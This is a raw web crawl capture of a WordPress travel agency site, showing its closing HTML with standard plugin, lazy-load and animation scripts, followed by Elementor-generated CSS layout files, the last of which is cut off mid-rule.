<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/happy-elementor-addons/assets/js/extension-floating-effects.min.js?ver=3.20.7" id="happy-floating-effects-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://refreshholidays.in/wp-admin/admin-ajax.php","nonce":"015a70c564"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://refreshholidays.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769727908 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://refreshholidays.in/wp-content/uploads/elementor/css/post-342.css?ver=1769726368
body_size: 1511
content:
.elementor-342 .elementor-element.elementor-element-7cf00f84:not(.elementor-motion-effects-element-type-background), .elementor-342 .elementor-element.elementor-element-7cf00f84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-342 .elementor-element.elementor-element-7cf00f84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-342 .elementor-element.elementor-element-7cf00f84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-342 .elementor-element.elementor-element-12c9b3d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-342 .elementor-element.elementor-element-12c9b3d1 .elementor-element-populated .elementor-heading-title{color:#C7A644;}.elementor-342 .elementor-element.elementor-element-12c9b3d1 > .elementor-element-populated{color:#C7A644;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-12c9b3d1 .elementor-element-populated a{color:#C7A644;}.elementor-342 .elementor-element.elementor-element-12c9b3d1 .elementor-element-populated a:hover{color:#C7A644;}.elementor-342 .elementor-element.elementor-element-49c0caa1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-342 .elementor-element.elementor-element-49c0caa1{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D4D6E3;padding:8px 0px 8px 0px;}.elementor-342 .elementor-element.elementor-element-1c4b9003 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-342 .elementor-element.elementor-element-1c4b9003 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-342 .elementor-element.elementor-element-1c4b9003 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Open Sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-icon i{color:#C7A644;transition:color 0.3s;}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-icon svg{fill:#C7A644;transition:fill 0.3s;}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-342 .elementor-element.elementor-element-3a3425b8{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-item > a{font-family:"Roboto", Open Sans;font-weight:400;}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-text{color:#BC9C22;transition:color 0.3s;}.elementor-342 .elementor-element.elementor-element-652b0c28.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-342 .elementor-element.elementor-element-652b0c28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-342 .elementor-element.elementor-element-652b0c28 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#C7A644;padding:0px 15px 0px 15px;}.elementor-342 .elementor-element.elementor-element-652b0c28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-342 .elementor-element.elementor-element-652b0c28 .elementor-element-populated .elementor-heading-title{color:#C7A644;}.elementor-342 .elementor-element.elementor-element-652b0c28 .elementor-element-populated a{color:#C7A644;}.elementor-342 .elementor-element.elementor-element-652b0c28 .elementor-element-populated a:hover{color:#C7A644;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .elementor-repeater-item-5eb0945 > a :is(i, svg){color:#BC9C22;fill:#BC9C22;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .elementor-repeater-item-5eb0945 > a{background-color:rgba(255,255,255,0);}.elementor-342 .elementor-element.elementor-element-1a757cf6 .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .elementor-repeater-item-98fdd10 > a :is(i, svg){color:#BC9C22;fill:#BC9C22;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .elementor-repeater-item-e2aa959 > a :is(i, svg){color:#BC9C22;fill:#BC9C22;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-342 .elementor-element.elementor-element-1a757cf6{width:auto;max-width:auto;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .ekit_social_media{text-align:right;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .ekit_social_media > li > a{text-align:center;text-decoration:none;width:30px;height:30px;line-height:28px;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}.elementor-342 .elementor-element.elementor-element-25e8adfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-342 .elementor-element.elementor-element-25e8adfd:not(.elementor-motion-effects-element-type-background), .elementor-342 .elementor-element.elementor-element-25e8adfd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);}.elementor-342 .elementor-element.elementor-element-25e8adfd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-342 .elementor-element.elementor-element-25e8adfd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-342 .elementor-element.elementor-element-5c73d6ec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-342 .elementor-element.elementor-element-5c73d6ec > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Open Sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-342 .elementor-element.elementor-element-5d137660{text-align:start;}.elementor-342 .elementor-element.elementor-element-49c892c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-342 .elementor-element.elementor-element-49c892c5 .elementor-element-populated .elementor-heading-title{color:#040404;}.elementor-342 .elementor-element.elementor-element-49c892c5 > .elementor-element-populated{color:#040404;padding:0px 15px 0px 15px;}.elementor-342 .elementor-element.elementor-element-49c892c5 .elementor-element-populated a{color:#040404;}.elementor-342 .elementor-element.elementor-element-49c892c5 .elementor-element-populated a:hover{color:#040404;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-hamburger:hover{background-color:#C7A644;}.elementor-342 .elementor-element.elementor-element-725d12db{z-index:15;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-container{height:70px;background-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li > a{font-family:"Lato", Open Sans;font-size:14px;font-weight:700;text-transform:uppercase;color:#BC9C22;padding:0px 25px 0px 25px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li > a:hover{color:#273171;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li > a:focus{color:#273171;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li > a:active{color:#273171;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li:hover > a{color:#273171;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#273171;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#273171;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#273171;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#273171;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Lato", Open Sans;font-size:11px;font-weight:700;padding:15px 15px 15px 15px;color:#F1F2F6;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#F4F4F8;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#F4F4F8;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#F4F4F8;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#F4F4F8;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#C7A644;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#C7A644;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-hamburger > .ekit-menu-icon{color:#C7A644;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-close{color:#C7A644;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-342 .elementor-element.elementor-element-569564d4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-342 .elementor-element.elementor-element-569564d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-342 .elementor-element.elementor-element-569564d4 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-342 .elementor-element.elementor-element-4a6f9b1{width:auto;max-width:auto;}.elementor-342 .elementor-element.elementor-element-4a6f9b1 .ekit_navsearch-button :is(i, svg){font-size:18px;}.elementor-342 .elementor-element.elementor-element-4a6f9b1 .ekit_navsearch-button, .elementor-342 .elementor-element.elementor-element-4a6f9b1 .ekit_search-button{color:#BC9C22;fill:#BC9C22;}.elementor-342 .elementor-element.elementor-element-4a6f9b1 .ekit_navsearch-button{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}@media(min-width:768px){.elementor-342 .elementor-element.elementor-element-5c73d6ec{width:20%;}.elementor-342 .elementor-element.elementor-element-49c892c5{width:69.332%;}.elementor-342 .elementor-element.elementor-element-569564d4{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-342 .elementor-element.elementor-element-1c4b9003{width:70%;}.elementor-342 .elementor-element.elementor-element-652b0c28{width:30%;}.elementor-342 .elementor-element.elementor-element-5c73d6ec{width:30%;}.elementor-342 .elementor-element.elementor-element-49c892c5{width:60%;}.elementor-342 .elementor-element.elementor-element-569564d4{width:10%;}}@media(max-width:1024px){.elementor-342 .elementor-element.elementor-element-49c0caa1{padding:4px 0px 4px 0px;}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-342 .elementor-element.elementor-element-3a3425b8 .elementor-icon-list-item > a{font-size:13px;}.elementor-342 .elementor-element.elementor-element-1a757cf6 > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .ekit_social_media > li{margin:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .ekit_social_media > li > a i{font-size:12px;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .ekit_social_media > li > a svg{max-width:12px;}.elementor-342 .elementor-element.elementor-element-25e8adfd{padding:10px 0px 10px 0px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li > a{color:#C7A644;padding:10px 15px 10px 15px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-342 .elementor-element.elementor-element-652b0c28.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-342 .elementor-element.elementor-element-1a757cf6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-1a757cf6 .ekit_social_media{text-align:center;}.elementor-342 .elementor-element.elementor-element-5c73d6ec{width:50%;}.elementor-342 .elementor-element.elementor-element-49c892c5{width:30%;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-container{max-width:350px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-navbar-nav > li > a{color:var( --e-global-color-secondary );}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-342 .elementor-element.elementor-element-725d12db .elementskit-nav-logo > img{max-width:60px;max-height:50px;}.elementor-342 .elementor-element.elementor-element-569564d4{width:20%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://refreshholidays.in/wp-content/uploads/elementor/css/post-352.css?ver=1769726368
body_size: 1068
content:
.elementor-352 .elementor-element.elementor-element-47b3c5b0{padding:88px 0px 60px 0px;}.elementor-352 .elementor-element.elementor-element-5e70db14 > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Open Sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4b610f14 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-4b610f14{text-align:start;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Open Sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-524279a8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-352 .elementor-element.elementor-element-524279a8{font-family:"Lato", Open Sans;font-size:16px;font-weight:400;line-height:26px;color:#111111;}.elementor-352 .elementor-element.elementor-element-2e9224f2 .elementor-repeater-item-da8f4de > a :is(i, svg){color:#3b5998;fill:#3b5998;}.elementor-352 .elementor-element.elementor-element-2e9224f2 .elementor-repeater-item-da8f4de > a{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-352 .elementor-element.elementor-element-2e9224f2 .elementor-repeater-item-da8f4de > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-352 .elementor-element.elementor-element-2e9224f2 .elementor-repeater-item-8f886e8 > a :is(i, svg){color:#0077b5;fill:#0077b5;}.elementor-352 .elementor-element.elementor-element-2e9224f2 .elementor-repeater-item-8f886e8 > a{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-352 .elementor-element.elementor-element-2e9224f2 .elementor-repeater-item-8f886e8 > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-352 .elementor-element.elementor-element-2e9224f2 .elementor-repeater-item-c8596be > a :is(i, svg){color:#3f729b;fill:#3f729b;}.elementor-352 .elementor-element.elementor-element-2e9224f2 .elementor-repeater-item-c8596be > a{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-352 .elementor-element.elementor-element-2e9224f2 .elementor-repeater-item-c8596be > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-352 .elementor-element.elementor-element-2e9224f2 > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-352 .elementor-element.elementor-element-2e9224f2 .ekit_social_media{text-align:left;}.elementor-352 .elementor-element.elementor-element-2e9224f2 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:36px;}.elementor-352 .elementor-element.elementor-element-2e9224f2 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-352 .elementor-element.elementor-element-764d0458 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-352 .elementor-element.elementor-element-764d0458 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Open Sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-352 .elementor-element.elementor-element-e086e98 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-352 .elementor-element.elementor-element-e086e98 .elementor-heading-title{font-family:"Lato", Open Sans;font-size:20px;font-weight:800;line-height:35px;color:#040404;}.elementor-352 .elementor-element.elementor-element-168ca835 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-f908c89 .ekit_page_list_content{flex-direction:row;}.elementor-352 .elementor-element.elementor-element-f908c89 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:6px;}.elementor-352 .elementor-element.elementor-element-f908c89 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ea5356;}.elementor-352 .elementor-element.elementor-element-f908c89 .elementor-icon-list-item:hover .elementor-icon-list-icon svg path{stroke:#ea5356;fill:#ea5356;}.elementor-352 .elementor-element.elementor-element-f908c89 .elementor-icon-list-icon i{font-size:6px;}.elementor-352 .elementor-element.elementor-element-f908c89 .elementor-icon-list-icon svg{max-width:6px;}.elementor-352 .elementor-element.elementor-element-f908c89 .elementor-icon-list-text{color:#111111;padding-left:8px;}.elementor-352 .elementor-element.elementor-element-f908c89 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#111111;}.elementor-352 .elementor-element.elementor-element-f908c89 .elementor-icon-list-item{font-family:"Lato", Open Sans;font-size:15px;font-weight:400;line-height:40px;}.elementor-352 .elementor-element.elementor-element-f908c89 .ekit_menu_label{align-self:center;}.elementor-352 .elementor-element.elementor-element-6fee7fbe > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-23f8e4f0 .ekit_page_list_content{flex-direction:row;}.elementor-352 .elementor-element.elementor-element-23f8e4f0 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:6px;}.elementor-352 .elementor-element.elementor-element-23f8e4f0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ea5356;}.elementor-352 .elementor-element.elementor-element-23f8e4f0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg path{stroke:#ea5356;fill:#ea5356;}.elementor-352 .elementor-element.elementor-element-23f8e4f0 .elementor-icon-list-icon i{font-size:6px;}.elementor-352 .elementor-element.elementor-element-23f8e4f0 .elementor-icon-list-icon svg{max-width:6px;}.elementor-352 .elementor-element.elementor-element-23f8e4f0 .elementor-icon-list-text{color:#111111;padding-left:8px;}.elementor-352 .elementor-element.elementor-element-23f8e4f0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#111111;}.elementor-352 .elementor-element.elementor-element-23f8e4f0 .elementor-icon-list-item{font-family:"Lato", 